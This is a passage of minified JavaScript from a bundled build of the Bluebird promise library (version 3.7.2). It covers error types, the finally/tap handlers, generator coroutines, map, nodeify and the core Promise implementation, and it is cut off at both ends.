instead."),V(n)},CapturedTrace:ee,fireDomEvent:j,fireGlobalEvent:F}}},{"./errors":12,"./es5":13,"./util":36}],10:[function(e,t,n){"use strict";t.exports=function(e){function t(){return this.value}function n(){throw this.reason}e.prototype.return=e.prototype.thenReturn=function(n){return n instanceof e&&n.suppressUnhandledRejections(),this._then(t,void 0,void 0,{value:n},void 0)},e.prototype.throw=e.prototype.thenThrow=function(e){return this._then(n,void 0,void 0,{reason:e},void 0)},e.prototype.catchThrow=function(e){if(arguments.length<=1)return this._then(void 0,n,void 0,{reason:e},void 0);var t=arguments[1];return this.caught(e,function(){throw t})},e.prototype.catchReturn=function(n){if(arguments.length<=1)return n instanceof e&&n.suppressUnhandledRejections(),this._then(void 0,t,void 0,{value:n},void 0);var r=arguments[1];r instanceof e&&r.suppressUnhandledRejections();return this.caught(n,function(){return r})}}},{}],11:[function(e,t,n){"use strict";t.exports=function(e,t){var n=e.reduce,r=e.all;function i(){return r(this)}e.prototype.each=function(e){return n(this,e,t,0)._then(i,void 0,void 0,this,void 0)},e.prototype.mapSeries=function(e){return n(this,e,t,t)},e.each=function(e,r){return n(e,r,t,0)._then(i,void 0,void 0,e,void 0)},e.mapSeries=function(e,r){return n(e,r,t,t)}}},{}],12:[function(e,t,n){"use strict";var r,i,o=e("./es5"),a=o.freeze,s=e("./util"),c=s.inherits,u=s.notEnumerableProp;function l(e,t){function n(r){if(!(this instanceof n))return new n(r);u(this,"message","string"==typeof r?r:t),u(this,"name",e),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):Error.call(this)}return c(n,Error),n}var f=l("Warning","warning"),p=l("CancellationError","cancellation error"),d=l("TimeoutError","timeout error"),h=l("AggregateError","aggregate error");try{r=TypeError,i=RangeError}catch(e){r=l("TypeError","type error"),i=l("RangeError","range error")}for(var v="join pop push shift unshift slice filter forEach some every map indexOf lastIndexOf reduce reduceRight sort reverse".split(" "),y=0;y<v.length;++y)"function"==typeof Array.prototype[v[y]]&&(h.prototype[v[y]]=Array.prototype[v[y]]);o.defineProperty(h.prototype,"length",{value:0,configurable:!1,writable:!0,enumerable:!0}),h.prototype.isOperational=!0;var m=0;function _(e){if(!(this instanceof _))return new _(e);u(this,"name","OperationalError"),u(this,"message",e),this.cause=e,this.isOperational=!0,e instanceof Error?(u(this,"message",e.message),u(this,"stack",e.stack)):Error.captureStackTrace&&Error.captureStackTrace(this,this.constructor)}h.prototype.toString=function(){var e=Array(4*m+1).join(" "),t="\n"+e+"AggregateError of:\n";m++,e=Array(4*m+1).join(" ");for(var n=0;n<this.length;++n){for(var r=this[n]===this?"[Circular AggregateError]":this[n]+"",i=r.split("\n"),o=0;o<i.length;++o)i[o]=e+i[o];t+=(r=i.join("\n"))+"\n"}return m--,t},c(_,Error);var g=Error.__BluebirdErrorTypes__;g||(g=a({CancellationError:p,TimeoutError:d,OperationalError:_,RejectionError:_,AggregateError:h}),o.defineProperty(Error,"__BluebirdErrorTypes__",{value:g,writable:!1,enumerable:!1,configurable:!1})),t.exports={Error:Error,TypeError:r,RangeError:i,CancellationError:g.CancellationError,OperationalError:g.OperationalError,TimeoutError:g.TimeoutError,AggregateError:g.AggregateError,Warning:f}},{"./es5":13,"./util":36}],13:[function(e,t,n){var r=function(){"use strict";return void 0===this}();if(r)t.exports={freeze:Object.freeze,defineProperty:Object.defineProperty,getDescriptor:Object.getOwnPropertyDescriptor,keys:Object.keys,names:Object.getOwnPropertyNames,getPrototypeOf:Object.getPrototypeOf,isArray:Array.isArray,isES5:r,propertyIsWritable:function(e,t){var n=Object.getOwnPropertyDescriptor(e,t);return!(n&&!n.writable&&!n.set)}};else{var i={}.hasOwnProperty,o={}.toString,a={}.constructor.prototype,s=function(e){var t=[];for(var n in e)i.call(e,n)&&t.push(n);return t};t.exports={isArray:function(e){try{return"[object Array]"===o.call(e)}catch(e){return!1}},keys:s,names:s,defineProperty:function(e,t,n){return e[t]=n.value,e},getDescriptor:function(e,t){return{value:e[t]}},freeze:function(e){return e},getPrototypeOf:function(e){try{return Object(e).constructor.prototype}catch(e){return a}},isES5:r,propertyIsWritable:function(){return!0}}}},{}],14:[function(e,t,n){"use strict";t.exports=function(e,t){var n=e.map;e.prototype.filter=function(e,r){return n(this,e,r,t)},e.filter=function(e,r,i){return n(e,r,i,t)}}},{}],15:[function(e,t,n){"use strict";t.exports=function(t,n,r){var i=e("./util"),o=t.CancellationError,a=i.errorObj,s=e("./catch_filter")(r);function c(e,t,n){this.promise=e,this.type=t,this.handler=n,this.called=!1,this.cancelPromise=null}function u(e){this.finallyHandler=e}function l(e,t){return null!=e.cancelPromise&&(arguments.length>1?e.cancelPromise._reject(t):e.cancelPromise._cancel(),e.cancelPromise=null,!0)}function f(){return d.call(this,this.promise._target()._settledValue())}function p(e){if(!l(this,e))return a.e=e,a}function d(e){var i=this.promise,s=this.handler;if(!this.called){this.called=!0;var c=this.isFinallyHandler()?s.call(i._boundValue()):s.call(i._boundValue(),e);if(c===r)return c;if(void 0!==c){i._setReturnedNonUndefined();var d=n(c,i);if(d instanceof t){if(null!=this.cancelPromise){if(d._isCancelled()){var h=new o("late cancellation observer");return i._attachExtraTrace(h),a.e=h,a}d.isPending()&&d._attachCancellationCallback(new u(this))}return d._then(f,p,void 0,this,void 0)}}}return i.isRejected()?(l(this),a.e=e,a):(l(this),e)}return c.prototype.isFinallyHandler=function(){return 0===this.type},u.prototype._resultCancelled=function(){l(this.finallyHandler)},t.prototype._passThrough=function(e,t,n,r){return"function"!=typeof e?this.then():this._then(n,r,void 0,new c(this,t,e),void 0)},t.prototype.lastly=t.prototype.finally=function(e){return this._passThrough(e,0,d,d)},t.prototype.tap=function(e){return this._passThrough(e,1,d)},t.prototype.tapCatch=function(e){var n=arguments.length;if(1===n)return this._passThrough(e,1,void 0,d);var r,o=new Array(n-1),a=0;for(r=0;r<n-1;++r){var c=arguments[r];if(!i.isObject(c))return t.reject(new TypeError("tapCatch statement predicate: expecting an object but got "+i.classString(c)));o[a++]=c}o.length=a;var u=arguments[r];return this._passThrough(s(o,u,this),1,void 0,d)},c}},{"./catch_filter":7,"./util":36}],16:[function(e,t,n){"use strict";t.exports=function(t,n,r,i,o,a){var s=e("./errors").TypeError,c=e("./util"),u=c.errorObj,l=c.tryCatch,f=[];function p(e,n,i,o){if(a.cancellation()){var s=new t(r),c=this._finallyPromise=new t(r);this._promise=s.lastly(function(){return c}),s._captureStackTrace(),s._setOnCancel(this)}else{(this._promise=new t(r))._captureStackTrace()}this._stack=o,this._generatorFunction=e,this._receiver=n,this._generator=void 0,this._yieldHandlers="function"==typeof i?[i].concat(f):f,this._yieldedPromise=null,this._cancellationPhase=!1}c.inherits(p,o),p.prototype._isResolved=function(){return null===this._promise},p.prototype._cleanup=function(){this._promise=this._generator=null,a.cancellation()&&null!==this._finallyPromise&&(this._finallyPromise._fulfill(),this._finallyPromise=null)},p.prototype._promiseCancelled=function(){if(!this._isResolved()){var e;if(void 0!==this._generator.return)this._promise._pushContext(),e=l(this._generator.return).call(this._generator,void 0),this._promise._popContext();else{var n=new t.CancellationError("generator .return() sentinel");t.coroutine.returnSentinel=n,this._promise._attachExtraTrace(n),this._promise._pushContext(),e=l(this._generator.throw).call(this._generator,n),this._promise._popContext()}this._cancellationPhase=!0,this._yieldedPromise=null,this._continue(e)}},p.prototype._promiseFulfilled=function(e){this._yieldedPromise=null,this._promise._pushContext();var t=l(this._generator.next).call(this._generator,e);this._promise._popContext(),this._continue(t)},p.prototype._promiseRejected=function(e){this._yieldedPromise=null,this._promise._attachExtraTrace(e),this._promise._pushContext();var t=l(this._generator.throw).call(this._generator,e);this._promise._popContext(),this._continue(t)},p.prototype._resultCancelled=function(){if(this._yieldedPromise instanceof t){var e=this._yieldedPromise;this._yieldedPromise=null,e.cancel()}},p.prototype.promise=function(){return this._promise},p.prototype._run=function(){this._generator=this._generatorFunction.call(this._receiver),this._receiver=this._generatorFunction=void 0,this._promiseFulfilled(void 0)},p.prototype._continue=function(e){var n=this._promise;if(e===u)return this._cleanup(),this._cancellationPhase?n.cancel():n._rejectCallback(e.e,!1);var r=e.value;if(!0===e.done)return this._cleanup(),this._cancellationPhase?n.cancel():n._resolveCallback(r);var o=i(r,this._promise);if(o instanceof t||null!==(o=function(e,n,r){for(var o=0;o<n.length;++o){r._pushContext();var a=l(n[o])(e);if(r._popContext(),a===u){r._pushContext();var s=t.reject(u.e);return r._popContext(),s}var c=i(a,r);if(c instanceof t)return c}return null}(o,this._yieldHandlers,this._promise))){var a=(o=o._target())._bitField;0==(50397184&a)?(this._yieldedPromise=o,o._proxy(this,null)):0!=(33554432&a)?t._async.invoke(this._promiseFulfilled,this,o._value()):0!=(16777216&a)?t._async.invoke(this._promiseRejected,this,o._reason()):this._promiseCancelled()}else this._promiseRejected(new s("A value %s was yielded that could not be treated as a promise\n\n    See http://goo.gl/MqrFmX\n\n".replace("%s",String(r))+"From coroutine:\n"+this._stack.split("\n").slice(1,-7).join("\n")))},t.coroutine=function(e,t){if("function"!=typeof e)throw new s("generatorFunction must be a function\n\n    See http://goo.gl/MqrFmX\n");var n=Object(t).yieldHandler,r=p,i=(new Error).stack;return function(){var t=e.apply(this,arguments),o=new r(void 0,void 0,n,i),a=o.promise();return o._generator=t,o._promiseFulfilled(void 0),a}},t.coroutine.addYieldHandler=function(e){if("function"!=typeof e)throw new s("expecting a function but got "+c.classString(e));f.push(e)},t.spawn=function(e){if(a.deprecated("Promise.spawn()","Promise.coroutine()"),"function"!=typeof e)return n("generatorFunction must be a function\n\n    See http://goo.gl/MqrFmX\n");var r=new p(e,this),i=r.promise();return r._run(t.spawn),i}}},{"./errors":12,"./util":36}],17:[function(e,t,n){"use strict";t.exports=function(t,n,r,i,o){var a=e("./util");a.canEvaluate,a.tryCatch,a.errorObj;t.join=function(){var e,t=arguments.length-1;t>0&&"function"==typeof arguments[t]&&(e=arguments[t]);var r=[].slice.call(arguments);e&&r.pop();var i=new n(r).promise();return void 0!==e?i.spread(e):i}}},{"./util":36}],18:[function(e,t,n){"use strict";t.exports=function(t,n,r,i,o,a){var s=e("./util"),c=s.tryCatch,u=s.errorObj,l=t._async;function f(e,n,r,i){this.constructor$(e),this._promise._captureStackTrace();var a=t._getContext();if(this._callback=s.contextBind(a,n),this._preservedValues=i===o?new Array(this.length()):null,this._limit=r,this._inFlight=0,this._queue=[],l.invoke(this._asyncInit,this,void 0),s.isArray(e))for(var c=0;c<e.length;++c){var u=e[c];u instanceof t&&u.suppressUnhandledRejections()}}function p(e,n,i,o){if("function"!=typeof n)return r("expecting a function but got "+s.classString(n));var a=0;if(void 0!==i){if("object"!=typeof i||null===i)return t.reject(new TypeError("options argument must be an object but it is "+s.classString(i)));if("number"!=typeof i.concurrency)return t.reject(new TypeError("'concurrency' must be a number but it is "+s.classString(i.concurrency)));a=i.concurrency}return new f(e,n,a="number"==typeof a&&isFinite(a)&&a>=1?a:0,o).promise()}s.inherits(f,n),f.prototype._asyncInit=function(){this._init$(void 0,-2)},f.prototype._init=function(){},f.prototype._promiseFulfilled=function(e,n){var r=this._values,o=this.length(),s=this._preservedValues,l=this._limit;if(n<0){if(r[n=-1*n-1]=e,l>=1&&(this._inFlight--,this._drainQueue(),this._isResolved()))return!0}else{if(l>=1&&this._inFlight>=l)return r[n]=e,this._queue.push(n),!1;null!==s&&(s[n]=e);var f=this._promise,p=this._callback,d=f._boundValue();f._pushContext();var h=c(p).call(d,e,n,o),v=f._popContext();if(a.checkForgottenReturns(h,v,null!==s?"Promise.filter":"Promise.map",f),h===u)return this._reject(h.e),!0;var y=i(h,this._promise);if(y instanceof t){var m=(y=y._target())._bitField;if(0==(50397184&m))return l>=1&&this._inFlight++,r[n]=y,y._proxy(this,-1*(n+1)),!1;if(0==(33554432&m))return 0!=(16777216&m)?(this._reject(y._reason()),!0):(this._cancel(),!0);h=y._value()}r[n]=h}return++this._totalResolved>=o&&(null!==s?this._filter(r,s):this._resolve(r),!0)},f.prototype._drainQueue=function(){for(var e=this._queue,t=this._limit,n=this._values;e.length>0&&this._inFlight<t;){if(this._isResolved())return;var r=e.pop();this._promiseFulfilled(n[r],r)}},f.prototype._filter=function(e,t){for(var n=t.length,r=new Array(n),i=0,o=0;o<n;++o)e[o]&&(r[i++]=t[o]);r.length=i,this._resolve(r)},f.prototype.preservedValues=function(){return this._preservedValues},t.prototype.map=function(e,t){return p(this,e,t,null)},t.map=function(e,t,n,r){return p(e,t,n,r)}}},{"./util":36}],19:[function(e,t,n){"use strict";t.exports=function(t,n,r,i,o){var a=e("./util"),s=a.tryCatch;t.method=function(e){if("function"!=typeof e)throw new t.TypeError("expecting a function but got "+a.classString(e));return function(){var r=new t(n);r._captureStackTrace(),r._pushContext();var i=s(e).apply(this,arguments),a=r._popContext();return o.checkForgottenReturns(i,a,"Promise.method",r),r._resolveFromSyncValue(i),r}},t.attempt=t.try=function(e){if("function"!=typeof e)return i("expecting a function but got "+a.classString(e));var r,c=new t(n);if(c._captureStackTrace(),c._pushContext(),arguments.length>1){o.deprecated("calling Promise.try with more than 1 argument");var u=arguments[1],l=arguments[2];r=a.isArray(u)?s(e).apply(l,u):s(e).call(l,u)}else r=s(e)();var f=c._popContext();return o.checkForgottenReturns(r,f,"Promise.try",c),c._resolveFromSyncValue(r),c},t.prototype._resolveFromSyncValue=function(e){e===a.errorObj?this._rejectCallback(e.e,!1):this._resolveCallback(e,!0)}}},{"./util":36}],20:[function(e,t,n){"use strict";var r=e("./util"),i=r.maybeWrapAsError,o=e("./errors").OperationalError,a=e("./es5");var s=/^(?:name|message|stack|cause)$/;function c(e){var t;if(function(e){return e instanceof Error&&a.getPrototypeOf(e)===Error.prototype}(e)){(t=new o(e)).name=e.name,t.message=e.message,t.stack=e.stack;for(var n=a.keys(e),i=0;i<n.length;++i){var c=n[i];s.test(c)||(t[c]=e[c])}return t}return r.markAsOriginatingFromRejection(e),e}t.exports=function(e,t){return function(n,r){if(null!==e){if(n){var o=c(i(n));e._attachExtraTrace(o),e._reject(o)}else if(t){var a=[].slice.call(arguments,1);e._fulfill(a)}else e._fulfill(r);e=null}}}},{"./errors":12,"./es5":13,"./util":36}],21:[function(e,t,n){"use strict";t.exports=function(t){var n=e("./util"),r=t._async,i=n.tryCatch,o=n.errorObj;function a(e,t){if(!n.isArray(e))return s.call(this,e,t);var a=i(t).apply(this._boundValue(),[null].concat(e));a===o&&r.throwLater(a.e)}function s(e,t){var n=this._boundValue(),a=void 0===e?i(t).call(n,null):i(t).call(n,null,e);a===o&&r.throwLater(a.e)}function c(e,t){if(!e){var n=new Error(e+"");n.cause=e,e=n}var a=i(t).call(this._boundValue(),e);a===o&&r.throwLater(a.e)}t.prototype.asCallback=t.prototype.nodeify=function(e,t){if("function"==typeof e){var n=s;void 0!==t&&Object(t).spread&&(n=a),this._then(n,c,void 0,this,e)}return this}}},{"./util":36}],22:[function(e,n,r){"use strict";n.exports=function(){var r=function(){return new _("circular promise resolution chain\n\n    See http://goo.gl/MqrFmX\n")},i=function(){return new $.PromiseInspection(this._target())},o=function(e){return $.reject(new _(e))};function a(){}var s={},c=e("./util");c.setReflectHandler(i);var u=function(){var e=t.domain;return void 0===e?null:e},l=function(){return{domain:u(),async:null}},f=c.isNode&&c.nodeSupportsAsyncResource?e("async_hooks").AsyncResource:null,p=function(){return{domain:u(),async:new f("Bluebird::Promise")}},d=c.isNode?l:function(){return null};c.notEnumerableProp($,"_getContext",d);var h=e("./es5"),v=e("./async"),y=new v;h.defineProperty($,"_async",{value:y});var m=e("./errors"),_=$.TypeError=m.TypeError;$.RangeError=m.RangeError;var g=$.CancellationError=m.CancellationError;$.TimeoutError=m.TimeoutError,$.OperationalError=m.OperationalError,$.RejectionError=m.OperationalError,$.AggregateError=m.AggregateError;var b=function(){},w={},C={},k=e("./thenables")($,b),x=e("./promise_array")($,b,k,o,a),S=e("./context")($),T=S.create,j=e("./debuggability")($,S,function(){d=p,c.notEnumerableProp($,"_getContext",p)},function(){d=l,c.notEnumerableProp($,"_getContext",l)}),F=(j.CapturedTrace,e("./finally")($,k,C)),E=e("./catch_filter")(C),O=e("./nodeback"),A=c.errorObj,R=c.tryCatch;function $(e){e!==b&&function(e,t){if(null==e||e.constructor!==$)throw new _("the promise constructor cannot be invoked directly\n\n    See http://goo.gl/MqrFmX\n");if("function"!=typeof t)throw new _("expecting a function but got "+c.classString(t))}(this,e),this._bitField=0,this._fulfillmentHandler0=void 0,this._rejectionHandler0=void 0,this._promise0=void 0,this._receiver0=void 0,this._resolveFromExecutor(e),this._promiseCreated(),this._fireEvent("promiseCreated",this)}function P(e){this.promise._resolveCallback(e)}function I(e){this.promise._rejectCallback(e,!1)}function L(e){var t=new $(b);t._fulfillmentHandler0=e,t._rejectionHandler0=e,t._promise0=e,t._receiver0=e}return $.prototype.toString=function(){return"[object Promise]"},$.prototype.caught=$.prototype.catch=function(e){var t=arguments.length;if(t>1){var n,r=new Array(t-1),i=0;for(n=0;n<t-1;++n){var a=arguments[n];if(!c.isObject(a))return o("Catch statement predicate: expecting an object but got "+c.classString(a));r[i++]=a}if(r.length=i,"function"!=typeof(e=arguments[n]))throw new _("The last argument to .catch() must be a function, got "+c.toString(e));return this.then(void 0,E(r,e,this))}return this.then(void 0,e)},$.prototype.reflect=function(){return this._then(i,i,void 0,this,void 0)},$.prototype.then=function(e,t){if(j.warnings()&&arguments.length>0&&"function"!=typeof e&&"function"!=typeof t){var n=".then() only accepts functions but was passed: "+c.classString(e);arguments.length>1&&(n+=", "+c.classString(t)),this._warn(n)}return this._then(e,t,void 0,void 0,void 0)},$.prototype.done=function(e,t){this._then(e,t,void 0,void 0,void 0)._setIsFinal()},$.prototype.spread=function(e){return"function"!=typeof e?o("expecting a function but got "+c.classString(e)):this.all()._then(e,void 0,void 0,w,void 0)},$.prototype.toJSON=function(){var e={isFulfilled:!1,isRejected:!1,fulfillmentValue:void 0,rejectionReason:void 0};return this.isFulfilled()?(e.fulfillmentValue=this.value(),e.isFulfilled=!0):this.isRejected()&&(e.rejectionReason=this.reason(),e.isRejected=!0),e},$.prototype.all=function(){return arguments.length>0&&this._warn(".all() was passed arguments but it does not take any"),new x(this).promise()},$.prototype.error=function(e){return this.caught(c.originatesFromRejection,e)},$.getNewLibraryCopy=n.exports,$.is=function(e){return e instanceof $},$.fromNode=$.fromCallback=function(e){var t=new $(b);t._captureStackTrace();var n=arguments.length>1&&!!Object(arguments[1]).multiArgs,r=R(e)(O(t,n));return r===A&&t._rejectCallback(r.e,!0),t._isFateSealed()||t._setAsyncGuaranteed(),t},$.all=function(e){return new x(e).promise()},$.cast=function(e){var t=k(e);return t instanceof $||((t=new $(b))._captureStackTrace(),t._setFulfilled(),t._rejectionHandler0=e),t},$.resolve=$.fulfilled=$.cast,$.reject=$.rejected=function(e){var t=new $(b);return t._captureStackTrace(),t._rejectCallback(e,!0),t},$.setScheduler=function(e){if("function"!=typeof e)throw new _("expecting a function but got "+c.classString(e));return y.setScheduler(e)},$.prototype._then=function(e,t,n,r,i){var o=void 0!==i,a=o?i:new $(b),s=this._target(),u=s._bitField;o||(a._propagateFrom(this,3),a._captureStackTrace(),void 0===r&&0!=(2097152&this._bitField)&&(r=0!=(50397184&u)?this._boundValue():s===this?void 0:this._boundTo),this._fireEvent("promiseChained",this,a));var l=d();if(0!=(50397184&u)){var f,p,h=s._settlePromiseCtx;0!=(33554432&u)?(p=s._rejectionHandler0,f=e):0!=(16777216&u)?(p=s._fulfillmentHandler0,f=t,s._unsetRejectionIsUnhandled()):(h=s._settlePromiseLateCancellationObserver,p=new g("late cancellation observer"),s._attachExtraTrace(p),f=t),y.invoke(h,s,{handler:c.contextBind(l,f),promise:a,receiver:r,value:p})}else s._addCallbacks(e,t,a,r,l);return a},$.prototype._length=function(){return 65535&this._bitField},$.prototype._isFateSealed=function(){return 0!=(117506048&this._bitField)},$.prototype._isFollowing=function(){return 67108864==(67108864&this._bitField)},$.prototype._setLength=function(e){this._bitField=-65536&this._bitField|65535&e},$.prototype._setFulfilled=function(){this._bitField=33554432|this._bitField,this._fireEvent("promiseFulfilled",this)},$.prototype._setRejected=function(){this._bitField=16777216|this._bitField,this._fireEvent("promiseRejected",this)},$.prototype._setFollowing=function(){this._bitField=67108864|this._bitField,this._fireEvent("promiseResolved",this)},$.prototype._setIsFinal=function(){this._bitField=4194304|this._bitField},$.prototype._isFinal=function(){return(4194304&this._bitField)>0},$.prototype._unsetCancelled=function(){this._bitField=-65537&this._bitField},$.prototype._setCancelled=function(){this._bitField=65536|this._bitField,this._fireEvent("promiseCancelled",this)},$.prototype._setWillBeCancelled=function(){this._bitField=8388608|this._bitField},$.prototype._setAsyncGuaranteed=function(){if(!y.hasCustomScheduler()){var e=this._bitField;this._bitField=e|(536870912&e)>>2^134217728}},$.prototype._setNoAsyncGuarantee=function(){this._bitField=-134217729&(536870912|this._bitField)},$.prototype._receiverAt=function(e){var t=0===e?this._receiver0:this[4*e-4+3];if(t!==s)return void 0===t&&this._isBound()?this._boundValue():t},$.prototype._promiseAt=function(e){return this[4*e-4+2]},$.prototype._fulfillmentHandlerAt=function(e){return this[4*e-4+0]},$.prototype._rejectionHandlerAt=function(e){return this[4*e-4+1]},$.prototype._boundValue=function(){},$.prototype._migrateCallback0=function(e){e._bitField;var t=e._fulfillmentHandler0,n=e._rejectionHandler0,r=e._promise0,i=e._receiverAt(0);void 0===i&&(i=s),this._addCallbacks(t,n,r,i,null)},$.prototype._migrateCallbackAt=function(e,t){var n=e._fulfillmentHandlerAt(t),r=e._rejectionHandlerAt(t),i=e._promiseAt(t),o=e._receiverAt(t);void 0===o&&(o=s),this._addCallbacks(n,r,i,o,null)},$.prototype._addCallbacks=function(e,t,n,r,i){var o=this._length();if(o>=65531&&(o=0,this._setLength(0)),0===o)this._promise0=n,this._receiver0=r,"function"==typeof e&&(this._fulfillmentHandler0=c.contextBind(i,e)),"function"==typeof t&&(this._rejectionHandler0=c.contextBind(i,t));else{var a=4*o-4;this[a+2]=n,this[a+3]=r,"function"==typeof e&&(this[a+0]=c.contextBind(i,e)),"function"==typeof t&&(this[a+1]=c.contextBind(i,t))}return this._setLength(o+1),o},$.prototype._proxy=function(e,t){this._addCallbacks(void 0,void 0,t,e,null)},$.prototype._resolveCallback=function(e,t){if(0==(117506048&this._bitField)){if(e===this)return this._rejectCallback(r(),!1);var n=k(e,this);if(!(n instanceof $))return this._fulfill(e);t&&this._propagateFrom(n,2);var i=n._target();if(i!==this){var o=i._bitField;if(0==(50397184&o)){var a=this._length();a>0&&i._migrateCallback0(this);for(var s=1;s<a;++s)i._migrateCallbackAt(this,s);this._setFollowing(),this._setLength(0),this._setFollowee(n)}else if(0!=(33554432&o))this._fulfill(i._value());else if(0!=(16777216&o))this._reject(i._reason());else{var c=new g("late cancellation observer");i._attachExtraTrace(c),this._reject(c)}}else this._reject(r())}},$.prototype._rejectCallback=function(e,t,n){var r=c.ensureErrorObject(e),i=r===e;if(!i&&!n&&j.warnings()){var o="a promise was rejected with a non-error: "+c.classString(e);this._warn(o,!0)}this._attachExtraTrace(r,!!t&&i),this._reject(e)},$.prototype._resolveFromExecutor=function(e){if(e!==b){var t=this;this._captureStackTrace(),this._pushContext();var n=!0,r=this._execute(e,function(e){t._resolveCallback(e)},function(e){t._rejectCallback(e,n)});n=!1,this._popContext(),void 0!==r&&t._rejectCallback(r,!0)}},$.prototype._settlePromiseFromHandler=function(e,t,n,r){var i=r._bitField;if(0==(65536&i)){var o;r._pushContext(),t===w?n&&"number"==typeof n.length?o=R(e).apply(this._boundValue(),n):(o=A).e=new _("cannot .spread() a non-array: "+c.classString(n)):o=R(e).call(t,n);var a=r._popContext();0==(65536&(i=r._bitField))&&(o===C?r._reject(n):o===A?r._rejectCallback(o.e,!1):(j.checkForgottenReturns(o,a,"",r,this),r._resolveCallback(o)))}},$.prototype._target=function(){for(var e=this;e._isFollowing();)e=e._followee();return e},$.prototype._followee=function(){return this._rejectionHandler0},$.prototype._setFollowee=function(e){this._rejectionHandler0=e},$.prototype._settlePromise=function(e,t,n,r){var o=e instanceof $,s=this._bitField,c=0!=(134217728&s);0!=(65536&s)?(o&&e._invokeInternalOnCancel(),n instanceof F&&n.isFinallyHandler()?(n.cancelPromise=e,R(t).call(n,r)===A&&e._reject(A.e)):t===i?e._fulfill(i.call(n)):n instanceof a?n._promiseCancelled(e):o||e instanceof x?e._cancel():n.cancel()):"function"==typeof t?o?(c&&e._setAsyncGuaranteed(),this._settlePromiseFromHandler(t,n,r,e)):t.call(n,r,e):n instanceof a?n._isResolved()||(0!=(33554432&s)?n._promiseFulfilled(r,e):n._promiseRejected(r,e)):o&&(c&&e._setAsyncGuaranteed(),0!=(33554432&s)?e._fulfill(r):e._reject(r))},$.prototype._settlePromiseLateCancellationObserver=function(e){var t=e.handler,n=e.promise,r=e.receiver,i=e.value;"function"==typeof t?n instanceof $?this._settlePromiseFromHandler(t,r,i,n):t.call(r,i,n):n instanceof $&&n._reject(i)},$.prototype._settlePromiseCtx=function(e){this._settlePromise(e.promise,e.handler,e.receiver,e.value)},$.prototype._settlePromise0=function(e,t,n){var r=this._promise0,i=this._receiverAt(0);this._promise0=void 0,this._receiver0=void 0,this._settlePromise(r,e,i,t)},$.prototype._clearCallbackDataAtIndex=function(e){var t=4*e-4;this[t+2]=this[t+3]=this[t+0]=this[t+1]=void 0},$.prototype._fulfill=function(e){var t=this._bitField;if(!((117506048&t)>>>16)){if(e===this){var n=r();return this._attachExtraTrace(n),this._reject(n)}this._setFulfilled(),this._rejectionHandler0=e,(65535&t)>0&&(0!=(134217728&t)?this._settlePromises():y.settlePromises(this),this._dereferenceTrace())}},$.prototype._reject=function(e){var t=this._bitField;if(!((117506048&t)>>>16)){if(this._setRejected(),this._fulfillmentHandler0=e,this._isFinal())return y.fatalError(e,c.isNode);(65535&t)>0?y.settlePromises(this):this._ensurePossibleRejectionHandled()}},$.prototype._fulfillPromises=function(e,t){for(var n=1;n<e;n++){var r=this._fulfillmentHandlerAt(n),i=this._promiseAt(n),o=this._receiverAt(n);this._clearCallbackDataAtIndex(n),this._settlePromise(i,r,o,t)}},$.prototype._rejectPromises=function(e,t){for(var n=1;n<e;n++){var r=this._rejectionHandlerAt(n),i=this._promiseAt(n),o=this._receiverAt(n);this._clearCallbackDataAtIndex(n),this._settlePromise(i,r,o,t)}},$.prototype._settlePromises=function(){var e=this._bitField,t=65535&e;if(t>0){if(0!=(16842752&e)){var n=this._fulfillmentHandler0;this._settlePromise0(this._rejectionHandler0,n,e),this._rejectPromises(t,n)}else{var r=this._rejectionHandler0;this._settlePromise0(this._fulfillmentHandler0,r,e),this._fulfillPromises(t,r)}this._setLength(0)}this._clearCancellationData()},$.prototype._settledValue=function(){var e=this._bitField;return 0!=(33554432&e)?this._rejectionHandler0:0!=(16777216&e)?this._fulfillmentHandler0:void 0},"undefined"!=typeof Symbol&&Symbol.toStringTag&&h.defineProperty($.prototype,Symbol.toStringTag,{get:function(){return"Object"}}),$.defer=$.pending=function(){return j.deprecated("Promise.defer","new Promise"),{promise:new $(b),resolve:P,reject:I}},c.notEnumerableProp($,"_makeSelfResolutionError",r),e("./method")($,b,k,o,j),e("./bind")($,b,k,j),e("./cancel")($,x,o,j),e("./direct_resolve")($),e("./synchronous_inspection")($),e("./join")($,x,k,b,y),$.Promise=$,$.version="3.7.2",e("./call_get.js")($),e("./generators.js")($,o,b,k,a,j),e("./map.js")($,x,o,k,b,j),e("./nodeify.js")($),e("./promisify.js")($,b),e("./props.js")($,x,k,o),e("./race.js")($,b,k,o),e("./reduce.js")($,x,o,k,b,j),e("./settle.js")($,x,j),e("./some.js")($,x,o),e("./timers.js")($,b,j),e("./using.js")($,o,k,T,b,j),e("./any.js")($),e("./each.js")($,b),e("./filter.js")($,b),c.toFastProperties($),c.toFastProperties($.prototype),L({a:1}),L({b:2}),L({c:3}),L(1),L(function(){}),L(void 0),L(!1),L(new $(b)),j.setBounds(v.firstLineError,c.lastLineError),$}},{"./any.js":1,"./async":2,"./bind":3,"./call_get.js":5,"./cancel":6,"./catch_filter":7,"./context":8,"./debuggability":9,"./direct_resolve":10,"./each.js":11,"./errors":12,"./es5":13,"./filter.js":14,"./finally":15,"./generators.js":16,"./join":17,"./map.js":18,"./method":19,"./nodeback":20,"./nodeify.js":21,"./promise_array":23,"./promisify.js":24,"./props.js":25,"./race.js":27,"./reduce.js":28,"./settle.js":30,"./some.js":31,"./synchronous_inspection":32,"./thenables":33,"./timers.js":34,"./using.js":35,"./util":36,async_hooks:void 0}],23:[function(e,t,n){"use strict";t.exports=function(t,n,r,i,o){var a=e("./util");a.isArray;function s(e){var r=this._promise=new t(n);e instanceof t&&(r._propagateFrom(e,3),e.suppressUnhandledRejections()),r._setOnCancel(this),this._values=e,this._length=0,this._totalResolved=0,this._init(void 0,-2)}return a.inherits(s,o),s.prototype.length=function(){return this._length},s.prototype.promise=function(){return this._promise},s.prototype._init=function e(n,o){var s=r(this._values,this._promise);if(s instanceof t){var c=(s=s._target())._bitField;if(this._values=s,0==(50397184&c))return this._promise._setAsyncGuaranteed(),s._then(e,this._reject,void 0,this,o);if(0==(33554432&c))return 0!=(16777216&c)?this._reject(s._reason()):this._cancel();s=s._value()}if(null!==(s=a.asArray(s)))0!==s.length?this._iterate(s):-5===o?this._resolveEmptyArray():this._resolve(function(e){switch(e){case-2:return[];case-3:return{};case-6:return new Map}}(o));else{var u=i("expecting an array or an iterable object but got "+a.classString(s)).reason();this._promise._rejectCallback(u,!1)}},s.prototype._iterate=function(e){var n=this.getActualLength(e.length);this._length=n,this._values=this.shouldCopyValues()?new Array(n):this._values;for(var i=this._promise,o=!1,a=null,s=0;s<n;++s){var 